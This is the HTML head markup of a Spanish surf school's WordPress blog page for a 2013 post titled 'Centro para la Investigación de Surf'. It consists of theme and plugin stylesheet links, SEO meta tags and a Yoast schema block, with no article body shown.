<link property="stylesheet" rel='stylesheet' id='parent-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='child-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='basekit_addons-cpt_tours-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/tours/tours.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppom-main-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_testimonials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/testimonials/testimonials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_anchor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_table-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/table/table.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_aboutme-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/aboutme/aboutme.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_audio-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_contacts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/contacts/contacts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_video-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/video/video.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wgdr-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wcpa-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='chaty-front-css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-Metropolis-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-face/Metropolis/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-main-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-animations-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-mailchimp-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/mailchimp-for-wp/mailchimp-for-wp.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-child-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/responsive.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://escueladesurflasdunas.com/wp-json/" />
<link rel="alternate" title="JSON" type="application/json" href="https://escueladesurflasdunas.com/wp-json/wp/v2/posts/20308" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escueladesurflasdunas.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://escueladesurflasdunas.com/?p=20308' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Fcentro-para-la-investigacion-de-surf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Fcentro-para-la-investigacion-de-surf%2F&#038;format=xml" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-90x90.png" sizes="32x32" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<link property="stylesheet" rel='stylesheet' id='e-animations-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Centro para la Investigación de Surf - Escuela de Surf Las Dunas</title>
	
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Centro para la Investigación de Surf - Escuela de Surf Las Dunas" />
	<meta property="og:description" content="En el Robert Payne School L de Gestión de Hostelería y Turismo&hellip;" />
	<meta property="og:url" content="https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/" />
	<meta property="og:site_name" content="Escuela de Surf Las Dunas" />
	<meta property="article:published_time" content="2013-12-20T05:00:52+00:00" />
	<meta name="author" content="David Cienfuegos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="David Cienfuegos" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/#article","isPartOf":{"@id":"https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/"},"author":{"name":"David Cienfuegos","@id":"https://escueladesurflasdunas.com/#/schema/person/5ea824809ea8971c66fd0263a3f2b264"},"headline":"Centro para la Investigación de Surf","datePublished":"2013-12-20T05:00:52+00:00","mainEntityOfPage":{"@id":"https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/"},"wordCount":334,"commentCount":0,"publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"image":{"@id":"https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/#primaryimage"},"thumbnailUrl":"","keywords":["noticias surf","surf news"],"articleSection":["Eventos","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/#respond"]}]},{"@type":"WebPage","@id":"https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/","url":"https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/","name":"Centro para la Investigación de Surf - Escuela de Surf Las Dunas","isPartOf":{"@id":"https://escueladesurflasdunas.com/#website"},"primaryImageOfPage":{"@id":"https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/#primaryimage"},"image":{"@id":"https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-12-20T05:00:52+00:00","breadcrumb":{"@id":"https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog de Surf","item":"https://escueladesurflasdunas.com/blog-de-surf/"},{"@type":"ListItem","position":2,"name":"Centro para la Investigación de Surf"}]},{"@type":"WebSite","@id":"https://escueladesurflasdunas.com/#website","url":"https://escueladesurflasdunas.com/","name":"Escuela de Surf Las Dunas","description":"","publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escueladesurflasdunas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://escueladesurflasdunas.com/#organization","name":"Escuela de Surf Las Dunas","url":"https://escueladesurflasdunas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/logo/image/","url":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","contentUrl":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","width":400,"height":104,"caption":"Escuela de Surf Las Dunas"},"image":{"@id":"https://escueladesurflasdunas.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://escueladesurflasdunas.com/#/schema/person/5ea824809ea8971c66fd0263a3f2b264","name":"David Cienfuegos","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7af4ef126da47fbeb8f8ef058eb4b12db34f49a8837e78aac27c78ba45969b41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7af4ef126da47fbeb8f8ef058eb4b12db34f49a8837e78aac27c78ba45969b41?s=96&d=mm&r=g","caption":"David Cienfuegos"},"url":"https://escueladesurflasdunas.com/author/cienfu/"}]}</script>
	<!-- / Yoast SEO plugin. -->






